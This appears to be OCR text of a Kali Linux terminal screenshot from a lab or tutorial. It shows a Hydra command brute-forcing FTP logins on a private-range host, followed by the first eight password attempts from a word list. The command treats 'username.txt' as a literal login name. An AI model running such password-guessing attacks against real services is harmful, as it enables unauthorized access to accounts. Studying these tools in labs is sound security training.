 ftp.
root@kali: /home/kali/Downloads
File Actions Edit View Help
Kali NetHunter Exploit-DB Google Hacking D
┌──(root㉿kali)-[/home/kali/Downloads]
└─# hydra -l username.txt -P password.txt ftp://192.168.100.55 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-15 12:
36:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 38650 login tries (l:1/p:
38650), ~2416 tries per task
[DATA] attacking ftp://192.168.100.55:21/
[ATTEMPT] target 192.168.100.55 - login "username.txt" - pass "V76szXAoQ9" -
1 of 38650 [child 0] (0/0)
[ATTEMPT] target 192.168.100.55 - login "username.txt" - pass "milanek22" - 2
of 38650 [child 1] (0/0)
[ATTEMPT] target 192.168.100.55 - login "username.txt" - pass "PancharT1983"
- 3 of 38650 [child 2] (0/0)
[ATTEMPT] target 192.168.100.55 - login "username.txt" - pass "pipinka123" -
4 of 38650 [child 3] (0/0)
[ATTEMPT] target 192.168.100.55 - login "username.txt" - pass "bulldog" - 5 o
f 38650 [child 4] (0/0)
[ATTEMPT] target 192.168.100.55 - login "username.txt" - pass "nereknu9558285
913" - 6 of 38650 [child 5] (0/0)
[ATTEMPT] target 192.168.100.55 - login "username.txt" - pass "blbysek" - 7 o
f 38650 [child 6] (0/0)
[ATTEMPT] target 192.168.100.55 - login "username.txt" - pass "123456a7" - 8
Downloads